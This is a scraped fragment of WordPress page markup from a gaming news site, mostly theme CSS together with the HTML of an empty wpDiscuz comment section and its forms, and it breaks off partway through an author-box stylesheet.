.td-read-more a,.td-theme-wrap .tdi_57 .td-weather-information:before,.td-theme-wrap .tdi_57 .td-weather-week:before,.td-theme-wrap .tdi_57 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,.td-theme-wrap .tdi_57 .td-post-category:hover{background-color:var(--crypto-gaming-pro-white)}.tdi_57{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_57 cite,.tdi_57 cite a{color:var(--crypto-gaming-pro-white)}.tdi_57 cite a:hover{color:var(--crypto-gaming-pro-accent)}.tdi_57 .comment-link{color:var(--crypto-gaming-pro-dark-gray-text);display:inline-block}.tdi_57 .comment-link:hover{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_57 .comment-content{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_57 .comment-reply-link{color:var(--crypto-gaming-pro-dark-gray-text);font-family:Muli!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important}.tdi_57 .comment-edit-link{color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_57 .comment-edit-link:hover{color:var(--crypto-gaming-pro-accent)}.tdi_57 .comment-reply-link:hover,.tdi_57 #cancel-comment-reply-link:hover,.tdi_57 .logged-in-as a:hover{color:var(--crypto-gaming-pro-accent)}.tdi_57 .comment{border-bottom-width:2px;border-bottom-style:dashed;border-bottom-color:rgba(255,255,255,0.05)}.tdi_57 .comment .children{border-top-width:2px;border-top-style:dashed;border-top-color:rgba(255,255,255,0.05)}.tdi_57 .comment-reply-title{color:var(--crypto-gaming-pro-white);font-family:Muli!important;font-size:32px!important;line-height:1.6!important;font-weight:700!important}.tdi_57 .comment-form-cookies-consent label,.tdi_57 .logged-in-as,.tdi_57 .logged-in-as a{color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_57 input[type=text],.tdi_57 textarea{background-color:rgba(255,255,255,0);color:var(--crypto-gaming-pro-white);font-family:Muli!important;font-size:14px!important;line-height:2.9!important;font-weight:700!important}.tdi_57 input[type=text]:active,.tdi_57 textarea:active,.tdi_57 input[type=text]:focus,.tdi_57 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_57 input[type=text]::placeholder,.tdi_57 textarea::placeholder{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_57 input[type=text]:-ms-input-placeholder,.tdi_57 textarea:-ms-input-placeholder{color:var(--crypto-gaming-pro-light-gray-text)!important}.tdi_57 input,.tdi_57 textarea{border-color:rgba(175,175,175,0.25)!important;border-radius:5px}.tdi_57 input[type=text]:focus,.tdi_57 textarea:focus{border-color:var(--crypto-gaming-pro-accent)!important}.tdi_57 .comment-form .submit{color:var(--crypto-gaming-pro-white);background-color:var(--crypto-gaming-pro-accent);border-radius:3px;padding:0 15px 1px;font-family:Muli!important;font-size:14px!important;line-height:2.6!important;font-weight:700!important}.tdi_57 .comment-form .submit:hover{color:var(--crypto-gaming-pro-lighter-bg);background-color:var(--crypto-gaming-pro-white)}.tdi_57 .avatar{border-radius:3px}.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-family:Muli!important;font-size:32px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_57 cite{font-family:Muli!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_57 .comment-link,.tdi_57 .comment-edit-link{font-family:Muli!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_57 .comment-content p{font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_57 .comment-form-cookies-consent label,.tdi_57 .logged-in-as,.tdi_57 .logged-in-as a,.tdi_57 .td-closed-comments{font-size:13px!important;line-height:1.2!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-size:28px!important}.tdi_57 cite{font-size:12px!important}.tdi_57 .comment-link,.tdi_57 .comment-edit-link{font-size:12px!important}.tdi_57 .comment-content p{font-size:13px!important}.tdi_57 .comment-reply-title{font-size:28px!important}.tdi_57 input[type=text],.tdi_57 textarea{font-size:13px!important;line-height:2.8!important}.tdi_57 .comment-form .submit{font-size:13px!important;line-height:2.5!important}.tdi_57 .comment-form-cookies-consent label,.tdi_57 .logged-in-as,.tdi_57 .logged-in-as a,.tdi_57 .td-closed-comments{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-size:24px!important}.tdi_57 cite{font-size:11px!important}.tdi_57 .comment-link,.tdi_57 .comment-edit-link{font-size:11px!important}.tdi_57 .comment-content p{font-size:12px!important}.tdi_57 .comment-reply-link{font-size:10px!important}.tdi_57 .comment-reply-title{font-size:24px!important}.tdi_57 input[type=text],.tdi_57 textarea{font-size:12px!important;line-height:2.4!important}.tdi_57 .comment-form .submit{font-size:13px!important;line-height:2.4!important}}@media (max-width:767px){.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-size:24px!important}.tdi_57 .comment-reply-title{font-size:24px!important}.tdi_57 input[type=text],.tdi_57 textarea{font-size:12px!important;line-height:2.8!important}.tdi_57 .comment-form .submit{font-size:13px!important;line-height:2.4!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-dark wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://lastwordongaming.com/wp-login.php?redirect_to=https%3A%2F%2Flastwordongaming.com%2F2024%2F01%2F18%2Fhome-safety-hotline-answers%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://lastwordongaming.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="848d0725e8" /><input type="hidden" name="_wp_http_referer" value="/2024/01/18/home-safety-hotline-answers/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/6d241ee939184602ffb9fa57a9a16dedc52a4c97607fd77ef4340a0b0def7786?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d241ee939184602ffb9fa57a9a16dedc52a4c97607fd77ef4340a0b0def7786?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="412659dd1f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a66203dcd9ef26ea50f487aea42cff9785628848a8df4c7c812446e65e928348?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a66203dcd9ef26ea50f487aea42cff9785628848a8df4c7c812446e65e928348?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="412659dd1f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="235"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    </div></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_59{margin-bottom:60px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_60 tdb-content-vert-top td-pb-border-top td-crypto-gaming-elem-bg-rounded-6 td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important;position:relative}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_60{padding:30px 30px 25px;border:0px solid #ededed}.tdi_60 .tdb-author-photo{display:inline-block;width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_60 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}.tdi_60 .tdb-block-inner{text-align:center}.tdi_60 .avatar,.tdi_60 .tdb-author-photo:before,.tdi_60 .tdb-author-photo:after{border-radius:5px}.tdi_60 .tdb-author-name{color:var(--crypto-gaming-pro-white);margin:10px 0 20px;font-family:Muli!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .tdb-author-name:hover{color:var(--crypto-gaming-pro-accent)}.tdi_60 .tdb-author-url{color:var(--crypto-gaming-pro-accent);font-family:Muli!important;font-size:12px!important;line-height:1.4!important;font-style:normal!important;font-weight:700!important}.tdi_60 .tdb-author-url:hover{color:var(--crypto-gaming-pro-white)}.tdi_60 .tdb-author-descr{color:var(--crypto-gaming-pro-light-gray-text);margin:15px 0;font-family:Muli!important;font-size:13px!important;line-height:1.5!important;font-weight:700!important}.tdi_60 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:21px;color:var(--crypto-gaming-pro-accent)}.tdi_60 .tdb-social-item i.td-icon-twitter,.tdi_60 .tdb-social-item i.td-icon-linkedin,.tdi_60 .tdb-social-item i.td-icon-pinterest,.tdi_60 .tdb-social-item i.td-icon-blogger,.tdi_60 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_60 .tdb-social-item{min-width:21px;height:21px;margin:7.5px 15px 7.5px 0}.tdi_60 .tdb-social-item:hover i{color:var(--crypto-gaming-pro-white)}.tdi_60 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding:20px 20px 15px;border:0px solid #ededed}.tdi_60 .tdb-author-name{margin:5px 0 15px;font-size:20px!important}.tdi_60 .tdb-author-descr{margin:10px 0;font-size:12px!important}.tdi_60 